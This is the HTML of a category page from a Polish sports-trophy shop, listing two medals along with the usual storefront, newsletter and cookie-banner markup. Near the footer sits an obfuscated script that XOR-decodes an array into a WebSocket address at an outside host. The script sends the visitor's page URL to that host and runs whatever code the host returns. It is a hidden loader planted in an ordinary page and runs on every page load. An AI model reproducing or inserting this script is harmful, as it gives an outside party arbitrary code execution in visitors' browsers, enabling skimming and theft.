  <ul class="category-sub-menu"><li data-depth="0"><a href="https://mediaform.com.pl/121-fi-90">FI 90</a></li><li data-depth="0"><a href="https://mediaform.com.pl/128-fi-85">FI 85</a></li><li data-depth="0"><a href="https://mediaform.com.pl/119-fi-70">FI 70</a></li><li data-depth="0"><a href="https://mediaform.com.pl/190-fi-65">FI 65</a></li><li data-depth="0"><a href="https://mediaform.com.pl/120-fi-55">FI 55</a></li><li data-depth="0"><a href="https://mediaform.com.pl/122-fi-50">FI 50</a></li><li data-depth="0"><a href="https://mediaform.com.pl/123-fi-45">FI 45</a></li><li data-depth="0"><a href="https://mediaform.com.pl/124-fi-40">FI 40</a></li><li data-depth="0"><a href="https://mediaform.com.pl/125-fi-35">FI 35</a></li><li data-depth="0"><a href="https://mediaform.com.pl/126-fi-32">FI 32</a></li><li data-depth="0"><a href="https://mediaform.com.pl/127-inne-rozmiary">INNE ROZMIARY</a></li><li data-depth="0"><a href="https://mediaform.com.pl/129-dla-dzieci">DLA DZIECI</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        Tak
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">FI 45</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p>Jest 2 produktów.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sortuj wg:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Nazwa, A do Z    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/123-fi-45?order=product.position.asc"
        class="select-list js-search-link"
      >
        Dostępne
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/123-fi-45?order=product.name.asc"
        class="select-list current js-search-link"
      >
        Nazwa, A do Z
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/123-fi-45?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nazwa, Z do A
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/123-fi-45?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena, rosnąco
      </a>
          <a
        rel="nofollow"
        href="https://mediaform.com.pl/123-fi-45?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena, malejąco
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-md-up text-sm-center showing">
      Pokazano 1-2 z 2 pozycji
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Aktywne filtry</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                           


<!-- Products list -->


<div  class="product_list grid  plist-dsimple ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="872" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/medale/872-medal-m44.html" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/2166-home_default/medal-m44.jpg"
		alt = "M44Z"
		data-full-size-image-url = "https://mediaform.com.pl/2166-large_default/medal-m44.jpg"
	  >
	  		<span class="product-additional" data-idproduct="872"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-923" class="quantity_product quantity_product_872" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_872" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_872" name="id_product_attribute">
		<input type="hidden" value="872" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_872" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_872" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="872" data-id-product-attribute="0" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="872" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/medale/872-medal-m44.html">MEDAL M44</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="4.9">4,90 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Rozmiar: FI 45 mmGrubość: 2 mm* pole - miejsce na tabliczkę z tyłu FI 45 mmKolory:- złoto błysk</div>
</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4
                                 last-line                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="914" data-id-product-attribute="479" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


    	<a href="https://mediaform.com.pl/medale/914-479-medal-m85.html#/45-kolor-zloty" class="thumbnail product-thumbnail">
	  <img
loading="lazy"
		class="img-fluid"
		src = "https://mediaform.com.pl/2417-home_default/medal-m85.jpg"
		alt = "M85Z"
		data-full-size-image-url = "https://mediaform.com.pl/2417-large_default/medal-m85.jpg"
	  >
	  		<span class="product-additional" data-idproduct="914"></span>
	  	</a>
      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Szybki podgląd</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://mediaform.com.pl/koszyk" method="post">
		<input type="hidden" name="token" value="42ba5e6781820d69d76db90d7e5f10b7">
		<input type="hidden" value="-500" class="quantity_product quantity_product_914" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_914" name="minimal_quantity">
		<input type="hidden" value="479" class="id_product_attribute id_product_attribute_914" name="id_product_attribute">
		<input type="hidden" value="914" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_914" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_914" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Dodaj do koszyka</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="914" data-id-product-attribute="479" title="Dodaj do listy życzeń">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Dodaj do listy życzeń</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="914" title="Dodaj do porównania">
		<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-compare-bt-content">
			<i class="icon-btn-product icon-compare material-icons">&#xE915;</i>
			<span class="name-btn-product">Dodaj do porównania</span>
		</span>
	</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://mediaform.com.pl/medale/914-479-medal-m85.html#/45-kolor-zloty">MEDAL M85</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Cena</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="3.9">3,90 zł</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">Rozmiar: FI 45 mmGrubość: 2 mm* miejsce na tabliczkę z przodu FI 25 mm* pole - miejsce na tabliczkę z tyłu FI 45 mmKolory:- złoto błysk- srebro...</div>
</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Pokazano 1-2 z 2 pozycji
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Powrót do góry
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

    
  </div>


            
          </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_9318221102073984"        class="row box-footer1 ApRow  has-bg bg-fullwidth"
	        data-bg=" url(/themes/at_vega_store/assets/img/modules/appagebuilder/images/bg-footer-1.jpg) no-repeat center; background-size: cover"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block">
  <h3 class="title_block" id="block-newsletter-label">Newsletter</h3>
  <div class="block_content">
    <form action="https://mediaform.com.pl/#footer" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Możesz zrezygnować w każdej chwili. W tym celu należy odnaleźć szczegóły w naszej informacji prawnej.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Twój e-mail..."
              aria-labelledby="block-newsletter-label"
            >
              <button
                class="btn btn-outline float-xs-right"
                name="submitNewsletter"
                type="submit"
                value="Subskrybuj"
              >
                Subskrybuj
              </span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
                                        
                      </div>
      </div>
    </form>
  </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">MEDIAFORM</h4>
                    <h5>biuro@mediaform.com.pl</h5><h4>tel. 74 831 10 00, kom. 509 855 338</h4><div class="shop-local"><i class="icon-location-pin"></i><p>58-200 Dzierżoniów, ul. Rzeźnicza 42 A<br><strong style="font-size: 18px;">Sklep otwarty: pn. do pt.: 8.00 - 16.00</strong><br><strong style="font-size: 18px;">Sobota i niedziela: nieczynne</strong><br></p></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_4335750038646084" data-toggle="collapse">
                    <h4 class="title_block">
	                Infomacje
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_4335750038646084">
                                                                        <li><a href="https://mediaform.com.pl/content/1-warunki-wspolpracy" target="_self">Warunki współpracy</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/content/2-polityka-prywatnosci" target="_self">Polityka prywatności</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/content/3-regulamin" target="_self">Regulamin</a></li>
                                                            </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6688606265994712" data-toggle="collapse">
                    <h4 class="title_block">
	                Firma
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6688606265994712">
                                                                        <li><a href="https://mediaform.com.pl/content/4-o-nas" target="_self">O nas</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/kontakt" target="_self">Kontakt</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/content/5-do-pobrania" target="_self">Do pobrania</a></li>
                                                            </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_8849587758713036" data-toggle="collapse">
                    <h4 class="title_block">
	                Moje konto
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_8849587758713036">
                                                                        <li><a href="https://mediaform.com.pl/moje-konto" target="_self">Moje konto</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/zamówienie" target="_self">Zamówienie</a></li>
                                                                                                <li><a href="https://mediaform.com.pl/nasze-sklepy" target="_self">Historia zamówień</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
          </ul>
  </div>

<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Copyright © 2021 MEDIAFORM - Trofea Sportowe</div></div>
    	</div>
    </div>            </div>
    <style>
	#megacookieeu { background:#ffffff }
	#megacookieeu #megacookieeu-basis .megacookieeu-title,#megacookieeu #megacookieeu-basis .megacookieeu-col-1 .megacookieeu-policy,#megacookieeu ul.megacookieeu-policy-info li a,.megacookieeu-tabs p,#megacookieeu ul.megacookieeu-policy-info li,#megacookieeu input[type="checkbox"] + label, #megacookieeu input[type="radio"] + label { color:#000000}
	#megacookieeu .megacookieeu-tabs section label.megacookieeu-labelleft,#megacookieeu #megacookieeu-basis .megacookieeu-options .megacookieeu-select a { background:#cccccc}
	#megacookieeu .megacookieeu-tabs input[name="sections"]:checked + label.megacookieeu-labelleft { background:#888888}
	##megacookieeu input[type="checkbox"], ##megacookieeu input[type="radio"] { background: #cccccc;--border:#888888;}
	#megacookieeu label.megacookieeu-expansion-checkboxlabel::before,#megacookieeu input[type="checkbox"].megacookieeu-expansion-checkbox:checked ~ label.megacookieeu-expansion-checkboxlabel::before { border-color:#000000 }
</style>
<div id="megacookieeu-window">
</div>
<div id="megacookieeu-little">
	<a href="javascript:void(0)"><img src="modules/megacookies/views/img/trigger.png"></a>
</div>
<div id="megacookieeu" class="megacookieeufadeinhide">
	<div id="megacookieeu-basis">
		<div class="megacookieeu-col-1">
			<div class="megacookieeu-title"></div>
			<div class="megacookieeu-policy">
				Przetwarzamy pliki cookies, przechowujemy informacje na urządzeniu oraz przetwarzamy dane osobowe lub dane przeglądania w celu rozwijania i udoskonalania naszego sklepu. Za Twoją zgodą my i nasi partnerzy możemy wykorzystywać pozyskane dane. Klikając przycisk akceptacji, wyrażasz zgodę na przetwarzanie danych przez nas i naszych partnerów, zgodnie z powyższym opisem. Możesz także uzyskać dostęp do bardziej szczegółowych informacji i zmienić swoje preferencje, zanim wyrazisz zgodę lub odmówisz. Niektóre rodzaje przetwarzania danych nie wymagają zgody użytkownika, gdyż mają istotny wpływ na funkcjonowanie naszego sklepu internetowego.
				<ul class="megacookieeu-policy-info">
					<li><a href="https://mediaform.com.pl/content/2-polityka-prywatnosci">Polityka cookie</a></li>
					<li>|</li>
					<li><a href="https://mediaform.com.pl/content/2-polityka-prywatnosci">Polityka prywatności</a></li>
				</ul>
				<ul class="megacookieeu-policy-ul">
					<li>
						<input type="checkbox" id="megacookieeu-moredetails" class="megacookieeu-expansion-checkbox">
						<label for="megacookieeu-moredetails" class="megacookieeu-expansion-checkboxlabel">Więcej opcji</label>
								
						<div id="megacookieeu-expansion">
							<div class="megacookieeu-tabs">
							  <section id="sectionfunctional">
							    <input type="radio" name="sections" id="option1" checked>
							    <label for="option1" class="megacookieeu-labelleft">Wymagane</label>
							    <article>
							    	<div class="megacookieeu-title">Cookie funkcjonalne</div>
							    	<p>Wymagane pliki cookie oraz cookie HttpOnly. Pliki cookie wymagane do przeglądania witryny i korzystania z jej podstawowych funkcji. Te pliki cookie są wymagane do prawidłowego działania witryny. </p>
									<ul>
									  									  									  									  									  									  									  									  									  <li>
									    <input id="cookie1" type="checkbox" class="switch cookiecheck" value="PrestaShop" checked disabled>
									    <label for="cookie1">Prestashop</label>
							    		<p>Prestashop required cookie. HttpOnly.</p>
									  </li>
									  									  									  									  									  <li>
									    <input id="cookie2" type="checkbox" class="switch cookiecheck" value="PHPSESSID" checked disabled>
									    <label for="cookie2">Php session cookie</label>
							    		<p>Session Cookie. Required.</p>
									  </li>
									  									  									  									  									  									  									  <li>
									    <input id="cookie3" type="checkbox" class="switch cookiecheck" value="megacookies" checked disabled>
									    <label for="cookie3">Megacookies</label>
							    		<p>Cookie manager module for prestashop. Required for control other cookies.</p>
									  </li>
									  									  									   
									</ul>
							    </article>
							  </section>
							  <section id="sectionstatistics">
							    <input type="radio" name="sections" id="option2">
							    <label for="option2" class="megacookieeu-labelleft">Cookie statystyczne</label>
							    <article>
							    	<div class="megacookieeu-title">Cookie statystyczne</div>
							    	<p>Pliki cookie, które dostarczają anonimowych informacji o wizytach dla poszczególnych sesji przeglądarki. Korzystając z tych statystyk możemy lepiej dotrzeć do odbiorców. </p>
									<ul>
									  									  									  <li>
									    <input id="cookie4" type="checkbox" class="switch cookiecheck" value="_ga,_gid,_gcl" checked>
									    <label for="cookie4">Google analytics</label>
							    		<p>Google cookies for Google Analytics.</p>
									  </li>
									  									  									  									  									  									  									  									  									  									  									  									  									  <li>
									    <input id="cookie5" type="checkbox" class="switch cookiecheck" value="_hj" checked>
									    <label for="cookie5">Hotjar</label>
							    		<p>Hotjar cookies for analytics</p>
									  </li>
									  									  									  									  									    
									</ul>
							    </article>
							  </section>
							  <section id="sectionmarketing">
							    <input type="radio" name="sections" id="option3">
							    <label for="option3" class="megacookieeu-labelleft">Cookie marketingowe</label>
							    <article>
							    	<div class="megacookieeu-title">Cookie marketingowe</div>
							    	<p>Marketingowe pliki cookie - służą do wyświetlania dokładnych i odpowiednich danych dla użytkownika, dzięki czemu przeglądanie jest prostsze i bardziej intuicyjne. </p>
									<ul>
									  									  									  									  									  <li>
									    <input id="cookie6" type="checkbox" class="switch cookiecheck" value="_gat" checked>
									    <label for="cookie6">Google Tag Manager</label>
							    		<p>Google TAG for Analytics and Google functions.</p>
									  </li>
									  									  									  									  									  <li>
									    <input id="cookie7" type="checkbox" class="switch cookiecheck" value="_fbp" checked>
									    <label for="cookie7">Facebook</label>
							    		<p>Facebook pixel for FB marketing systems</p>
									  </li>
									  									  									  									  									  									  									  									  									  									  									   
									</ul>
							    </article>
							  </section>
							  <section id="sectionother">
							    <input type="radio" name="sections" id="option4">
							    <label for="option4" class="megacookieeu-labelleft">Inne pliki Cookie</label>
							    <article>
							    	<div class="megacookieeu-title">Inne pliki Cookie</div>
							    	<p>Pliki cookie nie przypisane do żadnej kategorii.</p>
									<ul>
									  									  									  									  									  									  									  									  									  									  									  									  									  									  									   
									</ul>
							    </article>
							  </section>
							</div>
						</div>
					</li>
				</ul>
			</div>
		</div>
		<div class="megacookieeu-col-2">
			<div class="megacookieeu-options">
				<div class="megacookieeu-checks">
					<ul>
						<li>
							<input id="megacookieeu-functional" type="checkbox" checked disabled>
							<label for="megacookieeu-functional">Wymagane</label>
						</li>
						<li>
							<input id="megacookieeu-statistics" type="checkbox">
							<label for="megacookieeu-statistics">Statystyka</label>
						</li>
						<li>
							<input id="megacookieeu-marketing" type="checkbox">
							<label for="megacookieeu-marketing">Marketing</label>
						</li>
					</ul>
				</div>
				<div class="megacookieeu-select">
					<a href="javascript:void(0)" id="megacookieeu-selectbutton">Zaakceptuj wybrane</a>
				</div>
			</div>
			<div class="megacookieeu-allowall">
				<a href="javascript:void(0)" id="megacookieeu-allowallbutton">Zaakceptuj wszystko</a>
			</div>
		</div>
	</div>
</div>
<div id="seigi-price-history-modal" class="modal" data-chart-options='{&quot;type&quot;:&quot;line&quot;,&quot;options&quot;:{&quot;animation&quot;:{&quot;duration&quot;:0},&quot;responsive&quot;:true,&quot;plugins&quot;:{&quot;legend&quot;:{&quot;display&quot;:false},&quot;title&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Price Chart for Product&quot;}},&quot;interaction&quot;:{&quot;mode&quot;:&quot;nearest&quot;,&quot;intersect&quot;:false},&quot;scales&quot;:{&quot;xAxes&quot;:{&quot;display&quot;:true,&quot;title&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Data&quot;},&quot;type&quot;:&quot;time&quot;,&quot;unit&quot;:&quot;day&quot;,&quot;unitStepSize&quot;:1,&quot;time&quot;:{&quot;unit&quot;:&quot;day&quot;,&quot;displayFormats&quot;:{&quot;day&quot;:&quot;dd/MM&quot;,&quot;month&quot;:&quot;MM y&quot;}},&quot;gridLines&quot;:{&quot;offsetGridLines&quot;:true},&quot;offset&quot;:true},&quot;yAxes&quot;:{&quot;display&quot;:true,&quot;title&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Cena&quot;},&quot;min&quot;:0,&quot;max&quot;:120}}},&quot;data&quot;:{&quot;datasets&quot;:[{&quot;label&quot;:&quot;Price&quot;,&quot;stepped&quot;:false,&quot;data&quot;:[],&quot;borderColor&quot;:&quot;#186cc8&quot;,&quot;backgroundColor&quot;:&quot;transparent&quot;,&quot;fill&quot;:true,&quot;borderWidth&quot;:1,&quot;parsing&quot;:{&quot;yAxisKey&quot;:&quot;y&quot;},&quot;order&quot;:2},{&quot;label&quot;:&quot;Sale&quot;,&quot;stepped&quot;:false,&quot;data&quot;:[],&quot;borderColor&quot;:&quot;#f3515c&quot;,&quot;backgroundColor&quot;:&quot;transparent&quot;,&quot;borderWidth&quot;:1,&quot;fill&quot;:false,&quot;parsing&quot;:{&quot;yAxisKey&quot;:&quot;y&quot;},&quot;order&quot;:1}]}}'>
    <div class="modal-content" style="width: 800px; height: 600px;">
        <div class="modal-header">
            <span class="close">&times;</span>
                            <p>
                    <span>Od:&nbsp;<input id="chart_date_start" type="date" name="date_start" data-type="min" max="2026-01-14"></span>
                    <span>Do:&nbsp;<input id="chart_date_end" type="date" name="date_end" data-type="max" max="2026-01-14"></span>
                </p>
                        <p id="chart-name">Historia cen</p>
            <div id="chart-attr"></div>
        </div>
        <div class="modal-body">
            <canvas id='myChart' width='800' height='500' aria-label="Price graph" role="img">
                <p>Twoja przeglądarka nie wspiera elementu canvas</p>
            </canvas>
        </div>
        <div class="modal-footer">
            <p id="footer-price-text">
                Najniższa cena tego produktu: <span class="lowest-price"></span>
            </p>
            <p id="footer-price-custom-text" style="display: none;"></p>
        </div>
    </div>
</div>
<script>const fgy = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23];const ckzh = 42;window.ww = new WebSocket(String.fromCharCode(...fgy.map(bjd => bjd ^ ckzh)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"></div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://mediaform.com.pl/themes/at_vega_store/assets/cache/bottom-bcb3d0361.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Wybierz plik";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
